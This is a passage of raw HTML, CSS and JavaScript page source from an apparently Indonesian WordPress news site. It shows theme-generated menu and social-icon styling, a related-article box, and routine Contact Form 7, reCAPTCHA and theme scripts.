margin-right:100px !important;
margin-bottom:0px !important;
margin-left:100px !important;
z-index:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_89_696f0c533355d_rand{
margin-right:40px !important;
margin-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_89_696f0c533355d_rand{
margin-right:30px !important;
margin-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_89_696f0c533355d_rand{
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_89_696f0c533355d_rand {
                    display: inline-block;
                }
                
                .td_uid_89_696f0c533355d_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_89_696f0c533355d_rand .tdb-menu > li > a,
                .td_uid_89_696f0c533355d_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_89_696f0c533355d_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_89_696f0c533355d_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_89_696f0c533355d_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_89_696f0c533355d_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_89_696f0c533355d_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_89_696f0c533355d_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_89_696f0c533355d_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_89_696f0c533355d_rand .tdb-menu > li > a,
                .td_uid_89_696f0c533355d_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_89_696f0c533355d_rand .tdb-menu > li > a,
                .td_uid_89_696f0c533355d_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_89_696f0c533355d_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_89_696f0c533355d_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_89_696f0c533355d_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_89_696f0c533355d_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_89_696f0c533355d_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_89_696f0c533355d_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 10px;
                }
                
                .td_uid_89_696f0c533355d_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: 7px;
                }
                
                .td_uid_89_696f0c533355d_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_89_696f0c533355d_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_89_696f0c533355d_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_89_696f0c533355d_rand .td-pulldown-filter-list {
                    box-shadow:  0px 0px 4px 0px rgba(0,0,0,0.5);
                }
                
                
                .td_uid_89_696f0c533355d_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_89_696f0c533355d_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_89_696f0c533355d_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_89_696f0c533355d_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_89_696f0c533355d_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_89_696f0c533355d_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_89_696f0c533355d_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_89_696f0c533355d_rand .tdb-menu > li > a,
                .td_uid_89_696f0c533355d_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_89_696f0c533355d_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_89_696f0c533355d_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_89_696f0c533355d_rand .tdb-menu > li > a,
                .td_uid_89_696f0c533355d_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_89_696f0c533355d_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_89_696f0c533355d_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_89_696f0c533355d_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_89_696f0c533355d_rand .tdb-menu > li > a,
                .td_uid_89_696f0c533355d_rand .td-subcat-more {
                    padding: 0 10px;
                }
                
                
                .td_uid_89_696f0c533355d_rand .tdb-menu > li > a,
                .td_uid_89_696f0c533355d_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;text-transform:none !important;letter-spacing:0.8px !important;
                }
                
                .td_uid_89_696f0c533355d_rand .td-subcat-more {
                    line-height: 1;
                }
}
</style>
<style>
.td_uid_89_696f0c533355d_rand .tdb-menu > li > a:after,
				.td_uid_89_696f0c533355d_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_89_696f0c533355d_rand .tdb-menu > li > a:after,
				.td_uid_89_696f0c533355d_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_89_696f0c533355d_rand .tdb-menu > li > a:after,
				.td_uid_89_696f0c533355d_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_89_696f0c533355d_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_89_696f0c533355d_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_89_696f0c533355d_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_89_696f0c533355d class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-5847" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5847"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5849"><a href="https://tebet9.com/tentang-kami/"><span class="tdb-menu-item-text">Tentang Kami</span></a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6079"><a href="https://tebet9.com/kerjasama/"><span class="tdb-menu-item-text">Kerjasama</span></a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5848"><a href="https://tebet9.com/hubungi-kami/"><span class="tdb-menu-item-text">Hubungi Kami</span></a></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_socials td_uid_92_696f0c53368bb_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_92_696f0c53368bb" >
<style>

/* inline tdc_css att */

.td_uid_92_696f0c53368bb_rand{
margin-bottom:0px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_92_696f0c53368bb_rand{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_92_696f0c53368bb_rand{
margin-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_92_696f0c53368bb_rand{
padding-top:0px !important;
}
}

</style>
<style>
.td_uid_93_696f0c5336e07 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_93_696f0c5336e07 .tdm-social-item i.td-icon-twitter,
				.td_uid_93_696f0c5336e07 .tdm-social-item i.td-icon-linkedin,
				.td_uid_93_696f0c5336e07 .tdm-social-item i.td-icon-pinterest,
				.td_uid_93_696f0c5336e07 .tdm-social-item i.td-icon-blogger,
				.td_uid_93_696f0c5336e07 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_93_696f0c5336e07 .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_93_696f0c5336e07 .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_93_696f0c5336e07 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_93_696f0c5336e07 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_93_696f0c5336e07 .tdm-social-item i,
				.tds-team-member2 .td_uid_93_696f0c5336e07.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_93_696f0c5336e07 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_93_696f0c5336e07 .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_93_696f0c5336e07 .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_93_696f0c5336e07 .tdm-social-item i.td-icon-twitter,
				.td_uid_93_696f0c5336e07 .tdm-social-item i.td-icon-linkedin,
				.td_uid_93_696f0c5336e07 .tdm-social-item i.td-icon-pinterest,
				.td_uid_93_696f0c5336e07 .tdm-social-item i.td-icon-blogger,
				.td_uid_93_696f0c5336e07 .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_93_696f0c5336e07 .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_93_696f0c5336e07 .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_93_696f0c5336e07"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div></p>
	</div>



</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">BERITA TERKAIT</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2021/07/7-cara-membuat-jaringan-internet-ponsel-kembali-lancar/" rel="bookmark" class="td-image-wrap" title="7 Cara Membuat Jaringan Internet Ponsel Kembali Lancar"><img width="100" height="70" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2021/07/pexels-cottonbro-5053738-100x70.jpg"  srcset="https://tebet9.com/wp-content/uploads/2021/07/pexels-cottonbro-5053738-100x70.jpg 100w, https://tebet9.com/wp-content/uploads/2021/07/pexels-cottonbro-5053738-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="7 Cara Membuat Jaringan Internet Ponsel Kembali Lancar" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2021/07/7-cara-membuat-jaringan-internet-ponsel-kembali-lancar/" rel="bookmark" title="7 Cara Membuat Jaringan Internet Ponsel Kembali Lancar">7 Cara Membuat Jaringan Internet Ponsel Kembali Lancar</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-31T15:17:17+00:00" >Juli 31, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696f0c537b1ef
    -->

    <script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-23 08:09:07+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tebet9.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Ldq5k0UAAAAABLl5LpruAUC9bkG75_nWBQqFa3-', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=id" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_22_696f0c506a820';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_22_696f0c506a820_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_32_696f0c518685c';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_32_696f0c518685c_rand","tdc_css_class":"td_uid_32_696f0c518685c_rand","tdc_css_class_style":"td_uid_32_696f0c518685c_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_32_696f0c518685c_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_40_696f0c519de38';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_40_696f0c519de38_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_50_696f0c51b9d8a';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input 